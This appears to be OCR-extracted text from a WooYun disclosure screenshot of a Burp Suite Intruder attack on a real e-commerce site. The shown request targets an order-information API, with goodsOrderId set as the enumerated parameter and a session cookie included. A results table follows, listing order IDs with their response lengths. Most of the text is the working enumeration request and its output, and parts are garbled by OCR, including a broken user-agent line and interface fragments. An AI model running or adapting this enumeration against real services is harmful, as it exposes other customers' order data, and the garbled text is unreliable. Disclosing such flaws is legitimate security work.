 Attack type: Sniper
GET /Service/callback.mi/ECommerce/GoodsOrderGroupInfo.api?goodsOrderId=770§8418§&t=2016591604916857 HTTP/1.1
Host: mall.wv.mtime.cn
Referer: http://mall.wv.mtime.cn/
X-Requested-With: XMLHttpRequest
Proxy-Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: application/json, text/javascript, */*; q=0
Accept-Language: zh-cn
Cookie: Hm_lpvt_e07949f61338e36deb5fc85107
_mi_=411530972117512131043048311531065
Connection: keep-alive
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS
320 Height 568) (Device iPad3,5)
? < + > Type a search term
1 payload position
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
1392 1392 200 3282
1548 1548 200 2740
1915 1915 200 2327
1553 1553 200 2312
1673 1673 200 1860
1394 1394 200 1856
1674 1674 200 1854
1545 1545 200 1844
1 1 200 741
2 2 200 741
3 3 200 741
4 4 200 741
8 8 200 741
9 9 200 741
Request Response
www.wooyun.org